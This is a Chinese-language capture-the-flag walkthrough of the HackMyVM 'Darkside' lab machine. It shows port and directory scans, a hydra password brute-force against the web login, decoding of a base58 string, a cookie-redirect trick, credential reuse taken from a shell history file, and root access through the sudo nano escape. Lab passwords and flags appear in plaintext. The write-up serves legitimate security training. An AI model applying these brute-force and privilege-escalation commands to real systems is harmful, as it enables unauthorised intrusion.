darkside

信息搜集
端口扫描
nmap -sCV -p 1-65535 172.20.10.3PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u2 (protocol 2.0)
| ssh-hostkey:
| 3072 e0:25:46:8e:b8:bb:ba:69:69:1b:a7:4d:28:34:04:dd (RSA)
| 256 60:12:04:69:5e:c4:a1:42:2d:2b:51:8a:57:fe:a8:8a (ECDSA)
|_ 256 84:bb:60:b7:79:5d:09:9c:dd:24:23:a3:f2:65:89:3f (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: The DarkSide
|_http-server-header: Apache/2.4.56 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
sudo dirsearch -u http://172.20.10.3 -e* -i 200,300-399 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 2>/dev/null[01:20:01] 301 - 311B - /backup -> http://172.20.10.3/backup/漏洞挖掘
踩点

查看敏感目录
/backup
# vote.txt
rijaba: Yes
xerosec: Yes
sml: No
cromiphi: No
gatogamer: No
chema: Yes
talleyrand: No
d3b0o: Yes
Since the result was a draw, we will let you enter the darkside, or at least temporarily, good luck kevin.猜测用户名为kevin,继续,返回查看源代码的时候页面突然被修改了:
爆破密码
尝试利用kevin进行爆破登录,感觉就不像是万能密码或者弱密码,抓个包看一下:
POST / HTTP/1.1
Host: 172.20.10.3
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://172.20.10.3
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://172.20.10.3/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=i7660lnqcnfv2lfc2nm8hmre0l
Connection: close
user=admin&pass=password尝试构造进行爆破:
hydra -l kevin -P /usr/share/wordlists/rockyou.txt -f -vV -s 80 172.20.10.3 http-post-form "/:user=^USER^&password=^PASS^:Username or password invalid"
得到密码,尝试登录:
kevin
12345但是发生了错误。。抓包看一下:

发现了吗,它写的是Username or password invalid。。。。改一下,重新爆破,突然发现上面写错了,纠正一下,我是憨批。。。:
hydra -l kevin -P /usr/share/wordlists/rockyou.txt -f -vV -s 80 172.20.10.3 http-post-form "/:user=kevin&pass=^PASS^:invalid"
kevin
iloveyou再次登录一下:

kgr6F1pR4VLAZoFnvRSX1t4GAEqbbph6yYs3ZJw1tXjxZyWCCdecrypto
尝试解密一下:
- 字母超过了f说明不是md5加密。
- 没有等号,可以尝试一下
base58。 - 尝试
base64
然后我添加base64的时候忘关base58了:

好家伙。。。。运气真好!
sfqekmgncutjhbypvxda.onionssh连接
像是一个Tor节点,访问一下?

毛都没有,尝试访问一下本地目录相关文件,回头看的时候,发现它的url怪怪的。。。

哈哈哈,这就是不仔细地后果:

脚本如下:
var sideCookie = document.cookie.match(/(^| )side=([^;]+)/);
if (sideCookie && sideCookie[2] === 'darkside') {
window.location.href = 'hwvhysntovtanj.password';
}-
var sideCookie = document.cookie.match(/(^| )side=([^;]+)/);-
document.cookie获取当前文档的所有 cookies。.match(/(^| )side=([^;]+)/)使用正则表达式来匹配名为side的 cookie。^|表示匹配字符串的开始或空格(这是为了处理多个 cookies 之间可能存在的空格)。side=匹配字符串side=。([^;]+)匹配side=之后直到下一个分号(;)之前的所有字符,并将其捕获为一个组(这是 cookie 的值)。
-
sideCookie将包含匹配的结果。如果没有匹配项,它将是一个null值。
-
-
if (sideCookie && sideCookie[2] === 'darkside') {sideCookie首先被检查是否为真(即不是null或undefined)。- 如果
sideCookie存在,则检查其第三个元素(JavaScript 中的数组索引从 0 开始,所以sideCookie[2]是正则表达式中的第二个捕获组,即side=之后的值)是否等于'darkside'。
-
window.location.href = 'hwvhysntovtanj.password';- 如果上述条件都满足,则执行此行代码。
window.location.href设置了当前窗口的 URL,这会导致浏览器导航到新的 URL。- 在这里,页面被重定向到
'hwvhysntovtanj.password'。这个 URL 看起来像一个伪造的或混淆的 URL,可能用于某种安全或混淆目的。
我们配置一下cookie值:

获取了密钥:
kevin
ILoveCalisthenics尝试ssh登录:

提权
信息搜集
(remote) kevin@darkside:/home/kevin$ sudo -l
[sudo] password for kevin:
Sorry, try again.
[sudo] password for kevin:
Sorry, user kevin may not run sudo on darkside.
(remote) kevin@darkside:/home/kevin$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
kevin:x:1000:1000:kevin,,,:/home/kevin:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rijaba:x:1001:1001:,,,:/home/rijaba:/bin/bash
(remote) kevin@darkside:/home/kevin$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
(remote) kevin@darkside:/home/kevin$ ls
user.txt
(remote) kevin@darkside:/home/kevin$ cat user.txt
UnbelievableHumble
(remote) kevin@darkside:/home/kevin$ ls -la
total 32
drwxr-xr-x 3 kevin kevin 4096 Oct 30 08:41 .
drwxr-xr-x 4 root root 4096 Oct 15 13:19 ..
lrwxrwxrwx 1 kevin kevin 9 Oct 30 08:41 .bash_history -> /dev/null
-rw-r--r-- 1 kevin kevin 220 Oct 15 12:54 .bash_logout
-rw-r--r-- 1 kevin kevin 3526 Oct 15 12:54 .bashrc
-rw-r--r-- 1 kevin kevin 113 Oct 15 13:37 .history
drwxr-xr-x 3 kevin kevin 4096 Oct 15 13:37 .local
-rw-r--r-- 1 kevin kevin 807 Oct 15 12:54 .profile
-rw-r--r-- 1 kevin kevin 19 Oct 15 13:38 user.txt
(remote) kevin@darkside:/home/kevin$ cat .history
ls -al
hostname -I
echo "Congratulations on the OSCP Xerosec"
top
ps -faux
su rijaba
ILoveJabita
ls /home/rijaba
(remote) kevin@darkside:/home/kevin$ su rijaba
Password:
rijaba@darkside:/home/kevin$ cd ../rijaba/
rijaba@darkside:~$ ls -la
total 20
drwxr-xr-x 2 rijaba rijaba 4096 Oct 30 08:41 .
drwxr-xr-x 4 root root 4096 Oct 15 13:19 ..
lrwxrwxrwx 1 rijaba rijaba 9 Oct 30 08:41 .bash_history -> /dev/null
-rw-r--r-- 1 rijaba rijaba 220 Oct 15 13:19 .bash_logout
-rw-r--r-- 1 rijaba rijaba 3526 Oct 15 13:19 .bashrc
-rw-r--r-- 1 rijaba rijaba 807 Oct 15 13:19 .profile
rijaba@darkside:~$ sudo -l
Matching Defaults entries for rijaba on darkside:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User rijaba may run the following commands on darkside:
(root) NOPASSWD: /usr/bin/nano
rijaba@darkside:~$ sudo /usr/bin/nano然后就是熟悉的nano提权:https://gtfobins.github.io/gtfobins/nano/
sudo /usr/bin/nan0
ctrl+r ctrl+x
reset; bash 1>&0 2>&0
然后回车,看不清的话clear:
root@darkside:~# cat root.txt
██████╗░░█████╗░██████╗░██╗░░██╗░██████╗██╗██████╗░███████╗
██╔══██╗██╔══██╗██╔══██╗██║░██╔╝██╔════╝██║██╔══██╗██╔════╝
██║░░██║███████║██████╔╝█████═╝░╚█████╗░██║██║░░██║█████╗░░
██║░░██║██╔══██║██╔══██╗██╔═██╗░░╚═══██╗██║██║░░██║██╔══╝░░
██████╔╝██║░░██║██║░░██║██║░╚██╗██████╔╝██║██████╔╝███████╗
╚═════╝░╚═╝░░╚═╝╚═╝░░╚═╝╚═╝░░╚═╝╚═════╝░╚═╝╚═════╝░╚══════╝
youcametothedarksideroot@darkside:~# history
1 whoami
2 clear
3 whoami;id
4 cd /root
5 ls
6 cat vboxpostinstall.sh
7 clear
8 cat root.txt参考
https://tryhackmyoffsecbox.github.io/Target-Machines-WriteUp/docs/HackMyVM/Machines/Darkside/
https://blog.51cto.com/u_15274949/4896287
额外收获
墨师傅blog发现了一种解密方法:

使用cyberchef进行自动识别,太牛逼了,不愧是墨师傅,学习一下!





